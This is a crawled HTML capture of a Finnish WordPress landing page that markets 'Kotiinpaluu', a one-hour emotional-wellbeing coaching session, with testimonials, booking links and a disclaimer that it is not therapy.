

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riikkahanninen.fi/kotiinpaluu/
body_size: 8771
content:
<!DOCTYPE html>
<html lang="fi">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Kotiinpaluu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Riikka H&auml;nninen &raquo; syöte" href="https://riikkahanninen.fi/feed/" />
<link rel="alternate" type="application/rss+xml" title="Riikka H&auml;nninen &raquo; kommenttien syöte" href="https://riikkahanninen.fi/comments/feed/" />
<link rel="canonical" href="https://riikkahanninen.fi/kotiinpaluu/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riikkahanninen.fi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='showcase-pro-css'  href='https://riikkahanninen.fi/wp-content/themes/showcase-pro/style.css?ver=1523415785' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://riikkahanninen.fi/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://riikkahanninen.fi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css'  href='https://riikkahanninen.fi/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Hind%3A400%2C300%2C500%2C600%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://riikkahanninen.fi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://riikkahanninen.fi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://riikkahanninen.fi/wp-json/" /><link rel="alternate" type="application/json" href="https://riikkahanninen.fi/wp-json/wp/v2/pages/1988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riikkahanninen.fi/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://riikkahanninen.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friikkahanninen.fi%2Fkotiinpaluu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://riikkahanninen.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friikkahanninen.fi%2Fkotiinpaluu%2F&#038;format=xml" />
<link rel="pingback" href="https://riikkahanninen.fi/xmlrpc.php" />
<link rel="stylesheet" href="https://use.typekit.net/vgv3lsn.css">
<meta name="google-site-verification" content="EpNHLDdazzvAOzK1pTktZ1mIJ0FzrxFDYvDCUFVyVS4" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160416515-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-160416515-1');
</script><link rel="icon" href="https://riikkahanninen.fi/wp-content/uploads/2020/02/cropped-favicon1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://riikkahanninen.fi/wp-content/uploads/2020/02/cropped-favicon1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://riikkahanninen.fi/wp-content/uploads/2020/02/cropped-favicon1-180x180.png" />
<meta name="msapplication-TileImage" content="https://riikkahanninen.fi/wp-content/uploads/2020/02/cropped-favicon1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.genesis-nav-menu li {
	  font-family: "azo-sans-web",sans-serif !important;
}

.genesis-nav-menu a {
	font-weight: 600;
		font-size: 1.2rem;
		text-shadow: 1px 1px 1px rgba(53, 53, 53, 0.45);
}
header.site-header {
	padding-top: 0px
}
@media only screen and (min-width: 800px) {
	.site-header,
	.header-image .site-header {
		padding: 3rem 0 2.5rem;
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
background: -moz-linear-gradient(top, rgba(0,0,0,1) 0%, rgba(255,255,255,0) 50%); /* FF3.6-15 */	
background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%); /* Chrome10-25,Safari5.1-6 */	
background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */	
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	}
}
.site-inner {
	padding: 0px;
}

.header-content {
	text-shadow: 1px 1px 2px rgba(53, 53, 53, 0.45);
	background-color:rgba(214, 57, 0, 0.5);
	padding-top: 20px;
  padding-bottom: 20px;
	border-radius: 5px;
}

.header-content p {
	padding-top: 14px
}

.page-header p {
	font-size: 2.2rem;
	max-width: 74rem;
	margin-left: auto;
	margin-right: auto;
}

	.page-header h1,
	.page-header .author-box-title {
		font-size: 5rem;
	}

@media only screen and (max-width: 800px) {
	.page-header p {
	font-size: 1.8rem;
	max-width: 74rem;
	margin-left: auto;
	margin-right: auto;
}
	.page-header h1,
	.page-header .author-box-title {
		font-size: 3.6rem;
	}
}
.acf-columns {
	margin-top: 40px
}
.one-third.first {
	margin-top: 40px
}
.one-third {
	margin-top: 40px
}
.two-thirds {
	margin-top: 40px
}
.boxi1 {
    background: linear-gradient(rgb(143, 0, 2), rgb(255, 110, 26));
    box-shadow: 2px 2px 2px rgba(0, 0, 0, .15);
    border-radius: 5px;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 15px;
    padding-bottom: 15px;
	margin-top:15px;
	width: 40%;
margin-left: 36%;
margin-right: 30%;
	text-align: center;
	color: #ffffff;
}

.boxi1:hover {
    color: #fff;
	background: linear-gradient(rgb(255, 110, 26), rgb(143, 0, 2));
	text-align: center;
}
h1.site-title, p.site-title {
	padding-top: 10px;
		  font-family: "azo-sans-web",sans-serif !important;
}
h1.site-title:after {
	display: none;
}
h1 {
  font-family: "azo-sans-web",sans-serif;
	font-size: 40px;
	font-weight: 600;
	position: relative;
  }

h1:after {
  content:' ';
  position: absolute;
  top:115%;
  left:50%;
  width: 80px;
padding-top: 0px;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
  border-bottom: 3px;
  border-style: solid;
  transform:translateX(-50%);
}

h2 {
  font-family: "azo-sans-web",sans-serif;
	text-align: center;
	font-size: 26px;
	font-weight: 600;
	color: #8f0002;
	position: relative;
	margin-bottom: 40px;
  }

h2:after {
  content:' ';
  position: absolute;
  top:120%;
  left:50%;
  width: 60px;
padding-top: 5px;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
  border-bottom: 2px;  
  border-style: solid;
  transform:translateX(-50%);
}

h3 {
  font-family: "azo-sans-web",sans-serif;
	font-size: 24px;
	font-weight: 600;
	color: #8f0002;
  }

h4 {
  font-family: "azo-sans-web",sans-serif;
	font-size: 15px;
	color: #757575;
  }

.textwidget h4 {
  font-family: "azo-sans-web",sans-serif;
	font-size: 20px;
	font-weight: 600;
	color: #757575;
  }

h5, h6 {
  font-family: "azo-sans-web",sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #8f0002;
  }

p {
  font-family: "freight-text-pro",sans-serif;

	font-weight: 400;
	font-size: 18px;
  }

a {
	color: #8f0002;
}

.grid-category-post a, .blog-author{
	display: none;
}

.wp-caption-text{
	    font-size: 1.1rem;
		font-weight: 600;
    text-align: center;
}

/*li {
  font-family: "freight-text-pro",sans-serif;
	font-weight: 400;
	color: #161616;
	font-size: 18px;
  }*/

.boxi1 {
    background: linear-gradient(rgb(143, 0, 2), rgb(255, 110, 26));
    box-shadow: 2px 2px 6px rgba(0, 0, 0, .15);
    border-radius: 5px;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 30px;
    padding-bottom: 30px;
	text-align: center;
	color: #ffffff;
}

.boxi1:hover {
    color: #fff;
	background: linear-gradient(rgb(255, 110, 26), rgb(143, 0, 2));
	text-align: center;
}

.kuva1 {
    margin-top: -10px;
    margin-bottom: 0px;
    }

.kuva2 {
    margin-top: -20px;
    margin-bottom: -5px;
    }

.bannerteksti {
    color: #333399;
	font-size: 22px;
}

.sisalto1 {
    background: url(https://riikkahanninen.fi/wp-content/uploads/2018/02/taustakuva4.jpg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center bottom;
}

.sisalto2 {
    background: url(https://riikkahanninen.fi/wp-content/uploads/2018/02/laululahde_tausta13.jpg);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: right bottom;
}

.sisalto3 {
    background: url(https://riikkahanninen.fi/wp-content/uploads/2018/02/laululahde_tausta14.jpg);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: right bottom;
}

.sisalto4 {
    background: url(https://riikkahanninen.fi/wp-content/uploads/2018/02/laululahde_tausta10.jpg);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: right bottom;
}

#menu a {  
  font-family: "azo-sans-web",sans-serif;
	font-size: 12px;
	font-weight: 600;
	color: #333399;
  }

.footer_btm {
	visibility: hidden;
	margin-bottom: -80px;
}

.wpcf7-form-control.wpcf7-submit {
    color: #fff;
	background: linear-gradient(rgb(143, 0, 2), rgb(255, 110, 26));
	  font-size: 18px;
		font-family: "azo-sans-  web",sans-serif;
	padding: 1px 10px;
		font-weight: 600;
	  border: 0px solid #333399;
	  border-radius: 3px;
}

.wpcf7-form-control.wpcf7-submit:hover {
    color: #fff;
	background: linear-gradient(rgb(255, 110, 26), rgb(143, 0, 2));
		  border: 0px solid #333399;
}

.yikes-easy-mc-form .yikes-easy-mc-submit-button{
	color: #fff;
	background: linear-gradient(rgb(143, 0, 2), rgb(255, 110, 26));
	  font-size: 14px;
		font-family: "azo-sans-  web",sans-serif;
		width: 30% !important;
		margin-left: auto;
		margin-right: auto;
}

.yikes-easy-mc-form .yikes-easy-mc-submit-button:hover{
	color: #fff;
	background: linear-gradient(rgb(255, 110, 26), rgb(143, 0, 2));
		  border: 0px solid #333399;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="date"],
.wpcf7 textarea {
    width: 300px;
    padding: 6px 8px;
    background-color: rgba(253, 253, 253);
    border: 2px solid #8f0002;
	  border-radius: 0px;
}

label {
	font-size: 16px;
	font-weight: 300;
	line-height: normal;
}

div.uss-pagination.uss-button-style {
	visibility: hidden;
}

.valkteksti p {
	color: #fff;
}

.valkteksti h2 {
	color: #fff;
	text-align: center;
}

.valkteksti li {
	color: #fff;
}

.post-meta comments #no-border-comments {
	visibility: hidden;
}

.single .site-main .hentry .entry-thumb {
    display: none;
}

footer.site-footer {
	visibility: hidden;
}

div.bg-primary {
	background-position: 0% 25%
}		</style>
		</head>
<body class="page-template page-template-page_landing page-template-page_landing-php page page-id-1988 custom-header header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible showcase-landing" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Hyppää pääsisältöön</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Hyppää alatunnisteeseen</a></li></ul><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1988 page type-page status-publish entry" aria-label="Kotiinpaluu" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Kotiinpaluu</h1>
</header><div class="entry-content" itemprop="text"><h3></h3>
<h3></h3>
<h3 style="text-align: center;">Huoli hiipii, lannistus lamauttaa, mahdollisuudet kapenevat umpikujiksi…</h3>
<h3 style="text-align: center;">Tiedätkö, muistatko, että sinussa on synnynnäinen kyky palata omaan voimaasi, luottamukseen ja tyytyväisyyteen?</h3>
<h3 style="text-align: center;">Minä autan sinua palauttamaan tämän voimayhteyden. Lempeästi, helposti, syvästi. Minä autan sinua palaamaan kotiin.</h3>
<hr />
<h3 style="text-align: left;">Kuuntele, miltä Kotiinpaluu tuntuu!</h3>
<p><iframe loading="lazy" title="Tältä tuntuu Kotiinpaluu" width="500" height="281" src="https://www.youtube.com/embed/9V0HWn1q69s?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><a href="https://holvi.com/shop/laululahde/product/25d1cf4e45f8e9f2148a4974ec32c38f/"><input class="boxi1" type="button" value="Osta paluulippusi kotiin tästä!" /></a></p>
<p>&nbsp;</p>
<h2>Oletko sinäkin elänyt tunteiden sään armoilla?</h2>
<p>Herään väsyneenä ja apeana. Kuuntelen aamun uutisia ja mietin, mikähän kaikki taas peruuntuu. Päivitän taloustilanteeni vain huomatakseni, että ensi kuussa olen lirissä. Ahdistusmöykky jumittuu keskelle rintaa, ajatukset kiertävät huolikehää. Lounaaseen mennessä en ole saanut aikaan mitään järkevää, ja lannistun siitä yhä enemmän. Mielessäni on ankara räntäsade eikä se muutu siitä, että käsken itseäni reipastumaan.</p>
<p>Tosi pitkään minusta tuntui siltä, että tunteeni ovat kuin sää. Kivaa, jos paistoi aurinko, kökköä, jos satoi räntää, mutta minulla ei useinkaan ollut paljoa sanottavaa tunteideni säätilaan. Tämä vaikutti kaikkeen elämässäni: kykyyni ideoida uusia mahdollisuuksia, selvitä haastavista tilanteista, saattaa asioita loppuun, tehdä valintoja ja päätöksiä.</p>
<p>Sitten aloin oivaltaa, että minä pystyn muokkaamaan tunteitani ja kokemuksiani haluamaani suuntaan. Sain uudestaan ja uudestaan kokemuksia siitä, että minussa on voiman, tyytyväisyyden ja kiitollisuuden paikka, silloinkin, kun en tunne sitä. Vähän kuin aurinko, joka paistaa koko ajan, vaikka pilvet olisivat sen tiellä.</p>
<p>Voitko kuvitella sitä luissa ja ytimissä tuntuvaa onnea, kun kerta kerran jälkeen luotsasin itseni ahdistuksesta rentouteen ja siitä hyvään oloon! Se tuntuu yhä silkalta magialta! Se tuntuu siltä, että palaan Kotiin!</p>
<p>&nbsp;</p>
<h2>Koti on jo sinussa, mutta muistatko reitin?</h2>
<p>Minä uskon, että meissä jokaisessa on synnynnäisesti kyky kokea voiman tunnetta, kiitollisuutta, iloa, rauhaa ja rakkautta. Uskon, että tämä sisäinen voiman lähde pysyy meissä aina.</p>
<p>Voimme kuitenkin hukata yhteyden omaan voimaamme, aivan kuin hukkaisimme piuhan levysoittimen ja kaiuttimien väliltä. Jos sitä piuhaa ei ole, voimaballadi kyllä pyörii soittimessa, mutta emme voi kuulla sitä. Saatamme helposti unohtaa koko sisäisen voimanlähteen olemassaolon ja luulla, että ”minä” on vain se heikompi, surkeampi osa, siinä kaikki.</p>
<p>Tarvitsemme yhteyden eri osiemme välille. Yhteyden pelokkaan, pienen minän ja voimakkaan, rakastavan minän välille. Tarvitsemme muistutuksen siitä, että – hämmästyksen kummastus! – minussahan on näin paljon voimaa, iloa, rauhaa ja kiitollisuutta!</p>
<p>Meidän tarvitsee uudistaa tämä voimayhteys. Joka ikinen päivä.</p>
<p>Ja arvaa mitä: Se ei ole rakettitiedettä. Kun muistat, mistä etsiä, yhteys palaa helposti, jopa hauskasti. Ei järjellä ajattelemalla. Vaan kehon, sydämen, tunteiden, mielikuvien kautta.</p>
<p>&nbsp;</p>
<h2>Sukella takaisin kokemuksen taikaan ja syvään läsnäoloon!</h2>
<p style="text-align: left;"><strong><em>&#8221;Minut yllätti heti istunnon alussa, kuinka käsinkosketeltava oli sinun ja minun yhteys ja kuinka sinun rauhallinen ja vähän viipyilevä ohjaus sai minut kosketuksiin sisimpäni kanssa.”</em></strong></p>
<p>&nbsp;</p>
<p>Tule, rakas ihminen, niin autan sinut pois päästäsi ja huolistasi, takaisin kehosi ja sydämesi viisauteen. Takaisin siihen kokemuksen taikaan ja syvään läsnäoloon, joka on sinun syntymäoikeutesi. Sitä on Kotiinpaluu.</p>
<p>Tunnin mittaisessa sessiossa annan sinulle helppoja harjoituksia ja näkökulmia, joilla voit luoda uudelleen kokemuksen omasta voimastasi. Autan sinut kokemaan tuntuvan muutoksen parempaan, kunhan sinä olet siihen muutokseen valmis ja halukas. Ja pakkaan mukaasi harjoituksia, joilla voit ylläpitää muutosta arjessasi.</p>
<p>Työskentelemme yhdessä koko kehoa ja energiaa kuunnellen, tunteita ja mielikuvia tutkien, halutessasi ääntä ja liikettä käyttäen. Kotiinpaluu ei ole kuivaa keskustelua ja asioiden pyörittelyä. Se on pyhä hetki sinun voimasi ja loistosi äärellä, sukellus elävään voimanlähteeseen sinussa.</p>
<p>Session voima nousee syvistä läsnäolon ja tietoisuuden hallinnan taidoista, joita olen ottanut haltuuni sekä kouluttautumalla että elämällä. Olen koulutukseltani NLP practitioner, ja valmistumassa NLP master practitioneriksi sekä syvän muutoksen valmentajaksi (Feminine Power Transformational Coach).</p>
<p>&nbsp;</p>
<p><strong><em>”Oli arvokas kokemus, että kaikki myönteisyys itsessä ja rakkauden tunteet voivat olla surun kanssa yhtä aikaa läsnä minussa. Se tunne, mitä vapautta tunsin sisimmässäni harjoituksen aikana, oli hämmentävää ja toivottavasti en unohda sitä. Ei haitannut, että puhuimme ruudun takaa. Minä olin läsnä sinulle ja sinä minulle. Voimakas kokemus.”</em></strong></p>
<p>&nbsp;</p>
<p><img loading="lazy" class="aligncenter wp-image-1994 size-large" src="https://riikkahanninen.fi/wp-content/uploads/2022/02/IMG_0622-scaled-e1643911202529-1011x1024.jpg" alt="Riikka soittaa rumpua tulen äärellä." width="1011" height="1024" srcset="https://riikkahanninen.fi/wp-content/uploads/2022/02/IMG_0622-scaled-e1643911202529-1011x1024.jpg 1011w, https://riikkahanninen.fi/wp-content/uploads/2022/02/IMG_0622-scaled-e1643911202529-296x300.jpg 296w, https://riikkahanninen.fi/wp-content/uploads/2022/02/IMG_0622-scaled-e1643911202529-768x778.jpg 768w, https://riikkahanninen.fi/wp-content/uploads/2022/02/IMG_0622-scaled-e1643911202529-1516x1536.jpg 1516w, https://riikkahanninen.fi/wp-content/uploads/2022/02/IMG_0622-scaled-e1643911202529.jpg 1920w" sizes="(max-width: 1011px) 100vw, 1011px" /></p>
<h2>Tätä Kotiinpaluu voi olla</h2>
<p><strong>Tee tunnetaikoja:</strong> Opit muuttamaan tunnetilasi stressistä ja kuormituksesta rentouteen ja rauhaan, hyvän olon hyrinään.</p>
<p><strong>Avaa mahdollisuuksien solmu:</strong> Avaat jumittuneen näkökulmasi umpikujista innostaviin mahdollisuuksiin, ja tiedät selkeästi, mitä teet seuraavaksi.</p>
<p><strong>Kirkasta valintasi:</strong> Kun käsillä on päätös tai valinta, joka tuntuu epäselvältä, saat luissa tuntuvaa selkeyttä päätöksentekoon ja luottamusta sisäiseen tietoosi ja viisauteesi.</p>
<p><strong>Palaa inspiraation lähteelle:</strong> Sytytät intohimon kipinän sinulle tärkeässä asiassa ja loitsit tyrehtyneen idealähteen pulppuamaan.</p>
<p>&nbsp;</p>
<p><strong><em>”Sessio tuntui siltä kuin olisin saanut lahjan. Se tuntui taas kerran avautuneelta suunnalta, jota kohti olen vuosikausia yrittänyt kulkea. Annoit vakuuttavan vahvistuksen haaveelleni: se ei ole haihattelua! Se on syvältä nouseva ja toteutumistaan odottava unelma. Tie, jota minun on kuljettava tämän elämäni loppuun saakka.”</em></strong></p>
<p>&nbsp;</p>
<h2>Sopiiko Kotiinpaluu sinulle?</h2>
<p>Kotiinpaluu on tehty juuri sinulle, kun</p>
<ul>
<li>Uskot, että sinulla on kaikki tarvittava voima haluamaasi muutokseen, vaikket juuri nyt tietäisikään, mitä tehdä.</li>
<li>Olet valmis kokeilemaan uutta tapaa ajatella, uutta näkökulmaa, uudenlaista asennetta.</li>
</ul>
<p>Kotiinpaluu ei ole terapiaa eikä sitä ole tarkoitettu vakavien traumojen tai mielen häiriötilojen hoitoon. Jos koet esim. vakavaa masennusta, ahdistusta, riippuvuutta alkoholista tai huumeista tai traumaperäistä stressiä, rohkaisen sinua hakeutumaan ennemminkin terapiaan tai vastaavan avun piiriin.</p>
<p>&nbsp;</p>
<h2>Varaa sessiosi saman tien!</h2>
<p><a href="https://holvi.com/shop/laululahde/product/25d1cf4e45f8e9f2148a4974ec32c38f/"><input class="boxi1" type="button" value="Varaa tunnin Kotiinpaluu-sessio täältä hintaan 67 €." /></a></p>
<p>Tapaamme joko Helsingissä tai etäyhteydellä, ensisijaisesti Zoomilla. Jos Zoomin käyttö on sinulle hankalaa, voimme käyttää vaikkapa perinteistä puhelinta.</p>
<p>&nbsp;</p>
<p><strong><em>”Riikka, olet aivan uskomaton velho, täynnä rakkautta ja rehellistä läsnäoloa ja se on niin vahvaa, että se toimii etäyhteydellä varmasti aivan yhtä hyvin kuin livenä. Sinun pitää ehdottomasti jatkaa ihmisten auttamista tällä tavalla.”</em></strong></p>
<p>&nbsp;</p>
<p>Tämä oli yksi kokemus sessiosta, ja kerron sinulle salaisuuden: Se velhous syntyy nimenomaan läsnäolosta, yhteydestä omaan sisimpään voimanlähteeseen, yhteydestä Kotiin sinussa. Joka ikinen ihminen voi kokea sen ja heijastaa sitä omaan elämäänsä.</p>
<p>Siis palaa kotiin! Nyt!</p>
<p>Riikka</p>
</div></article></main></div></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h4>Riikka Hänninen</h4>
<p>puh. +358 50 3080232<br />
riikka@riikkahanninen.fi</p>
<p><a href="https://riikkahanninen.fi/tietosuojaseloste/">Tietosuojaseloste</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · <a href="http://my.studiopress.com/themes/showcase/">Showcase Pro</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://riikkahanninen.fi/wp-login.php">Kirjaudu sisään</a></p></div></footer></div><script type='text/javascript' src='https://riikkahanninen.fi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://riikkahanninen.fi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/riikkahanninen.fi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://riikkahanninen.fi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://riikkahanninen.fi/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://riikkahanninen.fi/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='https://riikkahanninen.fi/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://riikkahanninen.fi/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1' id='skip-links-js'></script>
<script type='text/javascript' src='https://riikkahanninen.fi/wp-content/themes/showcase-pro/js/global.js?ver=1.0.0' id='showcase-global-js'></script>
<script type='text/javascript' id='showcase-responsive-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"ion ion-android-menu","subMenu":"Menu","subMenuIconClass":"ion ion-chevron-left","menuClasses":{"others":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://riikkahanninen.fi/wp-content/themes/showcase-pro/js/responsive-menus.min.js?ver=1523415785' id='showcase-responsive-menu-js'></script>
<script type='text/javascript' src='https://riikkahanninen.fi/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://riikkahanninen.fi/wp-content/themes/showcase-pro/js/global.js?ver=1.0.0
body_size: 138
content:
